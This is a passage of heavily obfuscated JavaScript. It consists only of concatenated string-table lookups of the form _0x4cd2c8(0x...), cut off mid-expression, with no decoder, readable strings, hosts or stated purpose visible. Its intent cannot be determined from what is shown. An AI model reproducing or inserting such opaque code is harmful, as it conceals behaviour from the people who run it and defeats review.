_0x4cd2c8(0x45c)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x13dc)+_0x4cd2c8(0xdc9)+_0x4cd2c8(0x5aa)+_0x4cd2c8(0x190d)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x907)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x74a)+_0x4cd2c8(0x1e97)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x35c8)+_0x4cd2c8(0x158e)+_0x4cd2c8(0x2cf0)+_0x4cd2c8(0x1529)+_0x4cd2c8(0x1f5)+_0x4cd2c8(0x13a1)+_0x4cd2c8(0x1900)+_0x4cd2c8(0x21d6)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x1a9a)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x2f81)+_0x4cd2c8(0x2df1)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x20da)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x382)+_0x4cd2c8(0x3e5)+_0x4cd2c8(0x830)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1eb9)+_0x4cd2c8(0x33e6)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x2ab4)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x20b7)+_0x4cd2c8(0x31fa)+_0x4cd2c8(0x1f19)+_0x4cd2c8(0x274b)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x147a)+_0x4cd2c8(0x2d10)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2327)+_0x4cd2c8(0x10c5)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x20a2)+_0x4cd2c8(0x436)+_0x4cd2c8(0x303d)+_0x4cd2c8(0x1784)+_0x4cd2c8(0x2b6d))+(_0x4cd2c8(0x2b42)+_0x4cd2c8(0x2bd5)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x448)+_0x4cd2c8(0x1d89)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x188c)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x1e41)+_0x4cd2c8(0x2c4d)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2f53)+_0x4cd2c8(0x201f)+_0x4cd2c8(0x339d)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0xa69)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x753)+_0x4cd2c8(0x353)+_0x4cd2c8(0x2fca)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xf44)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x2e1b)+_0x4cd2c8(0xe22)+_0x4cd2c8(0x2e31)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x2329)+_0x4cd2c8(0x2905)+_0x4cd2c8(0x1e82)+_0x4cd2c8(0x2562)+_0x4cd2c8(0x6ec)+_0x4cd2c8(0x15ec)+_0x4cd2c8(0x158e)+_0x4cd2c8(0x1625)+_0x4cd2c8(0x112c)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0xe8e)+_0x4cd2c8(0x237f)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x15fa)+_0x4cd2c8(0x1dc8)+_0x4cd2c8(0x1eca)+_0x4cd2c8(0x585)+_0x4cd2c8(0x3553)+_0x4cd2c8(0x32b1)+_0x4cd2c8(0x15cd)+_0x4cd2c8(0xf47)+_0x4cd2c8(0xcae)+_0x4cd2c8(0xb43)+_0x4cd2c8(0x339b)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x2d1c)+_0x4cd2c8(0x2c34)+_0x4cd2c8(0x24d4)+_0x4cd2c8(0xef0)+_0x4cd2c8(0x2e3a)+_0x4cd2c8(0x988)+_0x4cd2c8(0x30d9)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x1266)+_0x4cd2c8(0x2b8f)+_0x4cd2c8(0x367f)+_0x4cd2c8(0x2d73)+_0x4cd2c8(0x1497)+_0x4cd2c8(0x1fbf)+_0x4cd2c8(0x1b9d)+_0x4cd2c8(0xd96)+_0x4cd2c8(0x2709)+_0x4cd2c8(0x31ce)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x18ae)+_0x4cd2c8(0x12b3)+_0x4cd2c8(0x230a)+_0x4cd2c8(0x1846)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x24ff)+_0x4cd2c8(0x2403)+_0x4cd2c8(0x22b5)+_0x4cd2c8(0x2bf8)+_0x4cd2c8(0x26e5)+_0x4cd2c8(0x2d21)+_0x4cd2c8(0x243a)+_0x4cd2c8(0x2a98)+_0x4cd2c8(0x2bda)+_0x4cd2c8(0x1ae0)+_0x4cd2c8(0x1981)+_0x4cd2c8(0x41d)+_0x4cd2c8(0x1467)+_0x4cd2c8(0x1c12)+_0x4cd2c8(0x341)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x1ab8)+_0x4cd2c8(0x865)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x1ef8)+_0x4cd2c8(0x1c69)+_0x4cd2c8(0x36b2))+(_0x4cd2c8(0x2fb6)+_0x4cd2c8(0x1fee)+_0x4cd2c8(0x36bb)+_0x4cd2c8(0x365)+_0x4cd2c8(0xf57)+_0x4cd2c8(0x1d96)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x2fb6)+_0x4cd2c8(0x1fee)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2505)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0xc30)+_0x4cd2c8(0x1467)+_0x4cd2c8(0x3686)+_0x4cd2c8(0x10f1)+_0x4cd2c8(0xa81)+_0x4cd2c8(0x32a9)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x21a2)+_0x4cd2c8(0xe16)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x51b)+_0x4cd2c8(0x19ac)+_0x4cd2c8(0x26ac)+_0x4cd2c8(0x2ee6)+_0x4cd2c8(0x12eb)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0xbaf)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xf01)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x173)+_0x4cd2c8(0x866)+_0x4cd2c8(0x1f56)+_0x4cd2c8(0x459)+_0x4cd2c8(0x1df)+_0x4cd2c8(0x1f00)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x341f)+_0x4cd2c8(0x248)+_0x4cd2c8(0xae2)+_0x4cd2c8(0xe46)+_0x4cd2c8(0x165f)+_0x4cd2c8(0x285a)+_0x4cd2c8(0x2d59)+_0x4cd2c8(0x36bb)+_0x4cd2c8(0x365)+_0x4cd2c8(0xf57)+_0x4cd2c8(0x1625)+_0x4cd2c8(0x2064)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x1d28)+_0x4cd2c8(0x2612)+_0x4cd2c8(0x58b)+_0x4cd2c8(0x30c6)+_0x4cd2c8(0x1df)+_0x4cd2c8(0x2913)+_0x4cd2c8(0x285a)+_0x4cd2c8(0x34c1)+_0x4cd2c8(0x34f1)+_0x4cd2c8(0x441)+_0x4cd2c8(0x1159)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x11ae)+_0x4cd2c8(0x1b84)+_0x4cd2c8(0x414)+_0x4cd2c8(0x28e)+_0x4cd2c8(0x19bb)+_0x4cd2c8(0x441)+_0x4cd2c8(0x13cf)+_0x4cd2c8(0x24e7)+_0x4cd2c8(0x1cb1)+_0x4cd2c8(0xcdb)+_0x4cd2c8(0x36dc)+_0x4cd2c8(0x1e79)+_0x4cd2c8(0x366d)+_0x4cd2c8(0x23d9)+_0x4cd2c8(0x349f)+_0x4cd2c8(0x2114)+_0x4cd2c8(0x1fe0)+_0x4cd2c8(0x995)+_0x4cd2c8(0x167f)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x110c)+_0x4cd2c8(0x1586)+_0x4cd2c8(0x1c62)+_0x4cd2c8(0x104e)+_0x4cd2c8(0x5c1)+_0x4cd2c8(0x643))+(_0x4cd2c8(0xdb7)+_0x4cd2c8(0x2ff8)+_0x4cd2c8(0x25d8)+_0x4cd2c8(0x26f2)+_0x4cd2c8(0xb6d)+_0x4cd2c8(0x2dca)+_0x4cd2c8(0x36ad)+_0x4cd2c8(0x1116)+_0x4cd2c8(0x14cc)+_0x4cd2c8(0x2abd)+_0x4cd2c8(0x300e)+_0x4cd2c8(0x1c50)+_0x4cd2c8(0x14a2)+_0x4cd2c8(0x2942)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x2871)+_0x4cd2c8(0x250)+_0x4cd2c8(0x240e)+_0x4cd2c8(0x33f4)+_0x4cd2c8(0x30f5)+_0x4cd2c8(0x939)+_0x4cd2c8(0x1c4d)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x10e8)+_0x4cd2c8(0x1411)+_0x4cd2c8(0xad7)+_0x4cd2c8(0x2fb)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x2076)+_0x4cd2c8(0x293b)+_0x4cd2c8(0x1e3b)+_0x4cd2c8(0x15c4)+_0x4cd2c8(0x2c56)+_0x4cd2c8(0xd55)+_0x4cd2c8(0x2b42)+_0x4cd2c8(0x2588)+_0x4cd2c8(0x34cc)+_0x4cd2c8(0xe53)+_0x4cd2c8(0x1929)+_0x4cd2c8(0x1632)+_0x4cd2c8(0x182e)+_0x4cd2c8(0xe53)+_0x4cd2c8(0x1929)+_0x4cd2c8(0x2183)+_0x4cd2c8(0x16a5)+_0x4cd2c8(0x137e)+_0x4cd2c8(0x115f)+_0x4cd2c8(0x4c2)+_0x4cd2c8(0x17c5)+_0x4cd2c8(0x18ca)+_0x4cd2c8(0x3269)+_0x4cd2c8(0x2cff)+_0x4cd2c8(0x33f4)+_0x4cd2c8(0x1cec)+_0x4cd2c8(0x294a)+_0x4cd2c8(0x1173)+_0x4cd2c8(0x2261)+_0x4cd2c8(0x2ceb)+_0x4cd2c8(0x1c81)+_0x4cd2c8(0x28b4)+_0x4cd2c8(0x1c54)+_0x4cd2c8(0x2ceb)+_0x4cd2c8(0x34a0)+_0x4cd2c8(0x2577)+_0x4cd2c8(0x922)+_0x4cd2c8(0x25b5)+_0x4cd2c8(0x1ca5)+_0x4cd2c8(0x683)+_0x4cd2c8(0x2330)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x16f5)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x130e)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1b8f)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x1fe8)+_0x4cd2c8(0x2441)+_0x4cd2c8(0x1f09)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x1896)+_0x4cd2c8(0x1c2)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3649)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0xc29)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x3304)+_0x4cd2c8(0x163d)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1bda)+_0x4cd2c8(0xb7e))+(_0x4cd2c8(0x2cc7)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x2d4c)+_0x4cd2c8(0x2ceb)+_0x4cd2c8(0x1c81)+_0x4cd2c8(0x1920)+_0x4cd2c8(0x1233)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0x3670)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x662)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x1e2f)+_0x4cd2c8(0xe2c)+_0x4cd2c8(0x1657)+_0x4cd2c8(0x29fa)+_0x4cd2c8(0x1f58)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x17f1)+_0x4cd2c8(0x3520)+_0x4cd2c8(0x2ceb)+_0x4cd2c8(0x1c81)+_0x4cd2c8(0x28b4)+_0x4cd2c8(0x1c54)+_0x4cd2c8(0x2ceb)+_0x4cd2c8(0x34a0)+_0x4cd2c8(0x330d)+_0x4cd2c8(0x3404)+_0x4cd2c8(0x978)+_0x4cd2c8(0x1c61)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x2306)+_0x4cd2c8(0x15e9)+_0x4cd2c8(0x99c)+_0x4cd2c8(0xfe3)+_0x4cd2c8(0x1be3)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x2a90)+_0x4cd2c8(0xef5)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x24a8)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x19c4)+_0x4cd2c8(0x368c)+_0x4cd2c8(0xf83)+_0x4cd2c8(0x2ef0)+_0x4cd2c8(0x200b)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2b3a)+_0x4cd2c8(0xa95)+_0x4cd2c8(0x18dc)+_0x4cd2c8(0x3596)+_0x4cd2c8(0x177d)+_0x4cd2c8(0x29b8)+_0x4cd2c8(0x2ca4)+_0x4cd2c8(0x191e)+_0x4cd2c8(0x2c68)+_0x4cd2c8(0x485)+_0x4cd2c8(0x2fd3)+_0x4cd2c8(0xe04)+_0x4cd2c8(0x2b6a)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x29dc)+_0x4cd2c8(0x322f)+_0x4cd2c8(0x2ad6)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x27d9)+_0x4cd2c8(0x68e)+_0x4cd2c8(0x18a4)+_0x4cd2c8(0xfeb)+_0x4cd2c8(0x2e55)+_0x4cd2c8(0x5d9)+_0x4cd2c8(0x32ea)+_0x4cd2c8(0xd9d)+_0x4cd2c8(0x53c)+_0x4cd2c8(0x5b1)+_0x4cd2c8(0xdce)+_0x4cd2c8(0x802)+_0x4cd2c8(0x2fce)+_0x4cd2c8(0x15c4)+_0x4cd2c8(0x1548)+_0x4cd2c8(0x2dcc)+_0x4cd2c8(0x2418)+_0x4cd2c8(0x2ff2)+_0x4cd2c8(0x1dbd)+_0x4cd2c8(0x2390)+_0x4cd2c8(0x1cdb)+_0x4cd2c8(0x1e0e)+_0x4cd2c8(0xf73)+_0x4cd2c8(0x163c)+_0x4cd2c8(0x235d)+_0x4cd2c8(0x1b0f))+(_0x4cd2c8(0xc4f)+_0x4cd2c8(0xed2)+_0x4cd2c8(0x1f05)+_0x4cd2c8(0x2056)+_0x4cd2c8(0x34db)+_0x4cd2c8(0x1a0d)+_0x4cd2c8(0x2fe6)+_0x4cd2c8(0x258b)+_0x4cd2c8(0x2f71)+_0x4cd2c8(0x15d2)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x1082)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0xd35)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2ac2)+_0x4cd2c8(0x14b6)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x955)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x593)+_0x4cd2c8(0x222c)+_0x4cd2c8(0x1051)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x15cb)+_0x4cd2c8(0x2f09)+_0x4cd2c8(0x1129)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x2381)+_0x4cd2c8(0x26d1)+_0x4cd2c8(0xfaa)+_0x4cd2c8(0x2806)+_0x4cd2c8(0x97c)+_0x4cd2c8(0x26ac)+_0x4cd2c8(0x30d6)+_0x4cd2c8(0x311e)+_0x4cd2c8(0x25f)+_0x4cd2c8(0x3125)+_0x4cd2c8(0x496)+_0x4cd2c8(0x2ae8)+_0x4cd2c8(0x2bd0)+_0x4cd2c8(0x22e1)+_0x4cd2c8(0xf91)+_0x4cd2c8(0x2347)+_0x4cd2c8(0x653)+_0x4cd2c8(0x36f9)+_0x4cd2c8(0xc4a)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x3656)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x11ae)+_0x4cd2c8(0x2381)+_0x4cd2c8(0x751)+_0x4cd2c8(0x2635)+_0x4cd2c8(0x36e)+_0x4cd2c8(0x2eed)+_0x4cd2c8(0x5cf)+_0x4cd2c8(0x36f9)+_0x4cd2c8(0x2640)+_0x4cd2c8(0x1caf)+_0x4cd2c8(0x2cf1)+_0x4cd2c8(0x136f)+_0x4cd2c8(0x2acb)+_0x4cd2c8(0x3154)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x1934)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1268)+_0x4cd2c8(0x1b19)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x27f8)+_0x4cd2c8(0x354f)+_0x4cd2c8(0xca4)+_0x4cd2c8(0x26f3)+_0x4cd2c8(0x1e53)+_0x4cd2c8(0x302a)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2313)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x2acb)+_0x4cd2c8(0x3154)+_0x4cd2c8(0x2608)+_0x4cd2c8(0x2eaa)+_0x4cd2c8(0x1f3)+_0x4cd2c8(0xfc6)+_0x4cd2c8(0x13be)+_0x4cd2c8(0x292f)+_0x4cd2c8(0x317c)+_0x4cd2c8(0x3de)+_0x4cd2c8(0x1f8e)+_0x4cd2c8(0x10d0)+_0x4cd2c8(0x1ea0)+_0x4cd2c8(0x1576)+_0x4cd2c8(0x32d3))+(_0x4cd2c8(0x3667)+_0x4cd2c8(0x2c02)+_0x4cd2c8(0x773)+_0x4cd2c8(0x18cf)+_0x4cd2c8(0xb45)+_0x4cd2c8(0x3667)+_0x4cd2c8(0x2c02)+_0x4cd2c8(0x773)+_0x4cd2c8(0x2133)+_0x4cd2c8(0x1620)+_0x4cd2c8(0xc71)+_0x4cd2c8(0x1e87)+_0x4cd2c8(0x228c)+_0x4cd2c8(0x7fd)+_0x4cd2c8(0x2050)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1db1)+_0x4cd2c8(0x215)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0x223a)+_0x4cd2c8(0x1f64)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x119d)+_0x4cd2c8(0x9bc)+_0x4cd2c8(0x562)+_0x4cd2c8(0x2bd8)+_0x4cd2c8(0x18df)+_0x4cd2c8(0x15c4)+_0x4cd2c8(0x2cf)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0x33d7)+_0x4cd2c8(0x73d)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2dea)+_0x4cd2c8(0x199)+_0x4cd2c8(0x33d7)+_0x4cd2c8(0x146d)+_0x4cd2c8(0xb2c)+_0x4cd2c8(0x10d1)+_0x4cd2c8(0x1b9c)+_0x4cd2c8(0x12ba)+_0x4cd2c8(0x2ac5)+_0x4cd2c8(0x2601)+_0x4cd2c8(0x7b3)+_0x4cd2c8(0x2277)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x240b)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x27ab)+_0x4cd2c8(0x2e19)+_0x4cd2c8(0x1d54)+_0x4cd2c8(0x36c8)+_0x4cd2c8(0x22ff)+_0x4cd2c8(0x1fe2)+_0x4cd2c8(0x30a0)+_0x4cd2c8(0x2dc5)+_0x4cd2c8(0x95f)+_0x4cd2c8(0x66a)+_0x4cd2c8(0x95f)+_0x4cd2c8(0xff6)+_0x4cd2c8(0x3685)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2429)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x675)+_0x4cd2c8(0x2d7c)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x16f8)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x2927)+_0x4cd2c8(0x83a)+_0x4cd2c8(0xa2b)+_0x4cd2c8(0x236e)+_0x4cd2c8(0x376)+_0x4cd2c8(0x870)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x2394)+_0x4cd2c8(0x2565)+_0x4cd2c8(0x2455)+_0x4cd2c8(0x2eaa)+_0x4cd2c8(0xf14)+_0x4cd2c8(0x1c84)+_0x4cd2c8(0x292f)+_0x4cd2c8(0x2078)+_0x4cd2c8(0x11c9)+_0x4cd2c8(0x1507)+_0x4cd2c8(0x34a1)+_0x4cd2c8(0xb46)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xb05)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x335f))+(_0x4cd2c8(0x35bd)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x1bc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2246)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x1e3)+_0x4cd2c8(0x6a0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x2dea)+_0x4cd2c8(0x199)+_0x4cd2c8(0x32f0)+_0x4cd2c8(0x296a)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x20e3)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x28e9)+_0x4cd2c8(0x290e)+_0x4cd2c8(0x1a07)+_0x4cd2c8(0x3573)+_0x4cd2c8(0x6e7)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x832)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2505)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x3000)+_0x4cd2c8(0x144b)+_0x4cd2c8(0x273e)+_0x4cd2c8(0x21ba)+_0x4cd2c8(0x2328)+_0x4cd2c8(0x36d2)+_0x4cd2c8(0x18d1)+_0x4cd2c8(0x31ec)+_0x4cd2c8(0x1a82)+_0x4cd2c8(0x9b0)+_0x4cd2c8(0x193d)+_0x4cd2c8(0x1101)+_0x4cd2c8(0x2c2)+_0x4cd2c8(0x6b8)+_0x4cd2c8(0x560)+_0x4cd2c8(0x2c82)+_0x4cd2c8(0xf4f)+_0x4cd2c8(0x2702)+_0x4cd2c8(0x1323)+_0x4cd2c8(0x1b30)+_0x4cd2c8(0x8dc)+_0x4cd2c8(0x3443)+_0x4cd2c8(0x727)+_0x4cd2c8(0x1525)+_0x4cd2c8(0x29a8)+_0x4cd2c8(0x2c41)+_0x4cd2c8(0x99a)+_0x4cd2c8(0x1944)+_0x4cd2c8(0x15f4)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x16cf)+_0x4cd2c8(0x1b28)+_0x4cd2c8(0x1af7)+_0x4cd2c8(0x36ca)+_0x4cd2c8(0x61c)+_0x4cd2c8(0x1c7f)+_0x4cd2c8(0x304e)+_0x4cd2c8(0x289b)+_0x4cd2c8(0x1ce2)+_0x4cd2c8(0x1114)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x832)+_0x4cd2c8(0x334c)+_0x4cd2c8(0x515)+_0x4cd2c8(0x727)+_0x4cd2c8(0x1525)+_0x4cd2c8(0x29a8)+_0x4cd2c8(0x1daf)+_0x4cd2c8(0x5f5)+_0x4cd2c8(0x99a)+_0x4cd2c8(0x1944)+_0x4cd2c8(0x15f4)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0x289b)+_0x4cd2c8(0x1ce2)+_0x4cd2c8(0x1114)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x832)+_0x4cd2c8(0x334c)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x12ea))+(_0x4cd2c8(0x1173)+_0x4cd2c8(0x35fd)+_0x4cd2c8(0x3352)+_0x4cd2c8(0x36ca)+_0x4cd2c8(0x61c)+_0x4cd2c8(0x1c7f)+_0x4cd2c8(0x304e)+_0x4cd2c8(0x289b)+_0x4cd2c8(0x1ce2)+_0x4cd2c8(0x1114)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x832)+_0x4cd2c8(0x334c)+_0x4cd2c8(0x515)+_0x4cd2c8(0x727)+_0x4cd2c8(0x1525)+_0x4cd2c8(0x29a8)+_0x4cd2c8(0x2a5a)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x1b7a)+_0x4cd2c8(0x6e7)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x832)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x16cf)+_0x4cd2c8(0x3352)+_0x4cd2c8(0x36ca)+_0x4cd2c8(0x3629)+_0x4cd2c8(0x111a)+_0x4cd2c8(0x18df)+_0x4cd2c8(0x15c4)+_0x4cd2c8(0x2cf)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x6e7)+_0x4cd2c8(0x34d9)+_0x4cd2c8(0x329b)+_0x4cd2c8(0x19a4)+_0x4cd2c8(0x1269)+_0x4cd2c8(0x2caa)+_0x4cd2c8(0xf39)+_0x4cd2c8(0x645)+_0x4cd2c8(0x2328)+_0x4cd2c8(0x3057)+_0x4cd2c8(0x1e1e)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2505)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x25d7)+_0x4cd2c8(0x99a)+_0x4cd2c8(0x2611)+_0x4cd2c8(0xfbe)+_0x4cd2c8(0x163c)+_0x4cd2c8(0x1129)+_0x4cd2c8(0x2b0b)+_0x4cd2c8(0x2036)+_0x4cd2c8(0x32f5)+_0x4cd2c8(0x300)+_0x4cd2c8(0x1667)+_0x4cd2c8(0x3f4)+_0x4cd2c8(0x1a46)+_0x4cd2c8(0x2036)+_0x4cd2c8(0x32f5)+_0x4cd2c8(0xa0e)+_0x4cd2c8(0x3043)+_0x4cd2c8(0x1428)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x190a)+_0x4cd2c8(0x2f84)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x12c2)+_0x4cd2c8(0x1895)+_0x4cd2c8(0x1659)+_0x4cd2c8(0xd8e)+_0x4cd2c8(0x634)+_0x4cd2c8(0x20d0)+_0x4cd2c8(0x2c8c)+_0x4cd2c8(0x16ea)+_0x4cd2c8(0x5f9)+_0x4cd2c8(0x33c9)+_0x4cd2c8(0x421)+_0x4cd2c8(0x21f0)+_0x4cd2c8(0x1f5b)+_0x4cd2c8(0x1350)+_0x4cd2c8(0x204c)+_0x4cd2c8(0x3683)+_0x4cd2c8(0x365a)+_0x4cd2c8(0x6e7)+_0x4cd2c8(0x926)+_0x4cd2c8(0x3319)+_0x4cd2c8(0x1a02)+_0x4cd2c8(0x349f))+(_0x4cd2c8(0x74f)+_0x4cd2c8(0x1443)+_0x4cd2c8(0x2bf3)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x1526)+_0x4cd2c8(0x2d32)+_0x4cd2c8(0xffa)+_0x4cd2c8(0xece)+_0x4cd2c8(0x1443)+_0x4cd2c8(0x2bf3)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x1526)+_0x4cd2c8(0x2175)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0xa2b)+_0x4cd2c8(0x1104)+_0x4cd2c8(0x2c66)+_0x4cd2c8(0x2f59)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x135a)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x31a4)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0x463)+_0x4cd2c8(0xba2)+_0x4cd2c8(0x287b)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x2a7d)+_0x4cd2c8(0x1017)+_0x4cd2c8(0x2e3a)+_0x4cd2c8(0x988)+_0x4cd2c8(0x30d9)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x350d)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x1038)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x2aa0)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x11a8)+_0x4cd2c8(0x24f1)+_0x4cd2c8(0x29e1)+_0x4cd2c8(0x1a22)+_0x4cd2c8